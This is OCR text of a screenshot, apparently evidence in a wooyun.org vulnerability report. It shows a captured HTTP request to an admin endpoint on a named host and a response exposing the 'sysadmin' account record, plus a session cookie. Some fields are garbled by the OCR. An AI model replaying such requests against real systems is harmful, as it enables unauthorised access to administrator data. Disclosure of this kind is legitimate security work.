 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
SET-COOKIE: JSESSIONID=CBD51E7562AC72B5CF503CFF18BFA217; HttpOnly
Content-Type: text/html;charset=utf-8
Content-Length: 207
Date: Fri, 20 Nov 2015 01:22:54 GMT
{totalCount: 1,results: [
{id:'sysadmin',password:' ,status:'0',level:',0101,0201,0301,0302,0303
,0304,0401,0402,040301,040302,040303,040304,0501,0601,0602,0603,0701,0801,0802
,'}]}
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://webcall.hazq.com:8080/manage/admin/getAdmin.jsp HTTP/1.1
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://webcall.hazq.com:8080/manage/admin/admin.jsp
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: webcall.hazq.com:8080
Content-Length: 8
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=CBD51E7562AC72B5CF503CFF18BFA217; JSESSIONID=CBD51E7562AC72B5CF503CFF18BFA217
limit=10
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Date: Fri, 20 Nov 2015 01:22:54 GMT
{
totalCount: 1,results: [
{id:'sysadmin',password:' ,status:'0',level:',0101,0201,0301,0302,0303,0304,0401,0402,
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,059 http://webcall.hazq.com:8080/manage/admin/getAdmin.jsp
www.wooyun.org